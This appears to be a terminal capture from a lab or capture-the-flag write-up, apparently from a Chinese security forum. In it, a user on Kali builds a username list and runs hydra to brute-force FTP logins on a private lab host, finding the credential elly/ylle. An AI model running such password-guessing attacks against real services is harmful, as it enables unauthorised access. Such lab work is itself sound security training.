 ┌──(root💀kali)-[~]
└─# vim ftp_name 255 ⨯
┌──(root💀kali)-[~]
└─# cat ftp_name
Elly
John
Harry
elly
john
harry
┌──(root💀kali)-[~]
└─# hydra -L ftp_name -e nsr ftp://192.168.179.149
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser
vice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics a
nyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-09-17 11:13:24
[DATA] max 16 tasks per 1 server, overall 16 tasks, 18 login tries (l:6/p:3), ~2 tries per task
[DATA] attacking ftp://192.168.179.149:21/
[21][ftp] host: 192.168.179.149   login: elly   password: ylle
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-09-17 11:13:31
┌──(root💀kali)-[~]
先知社区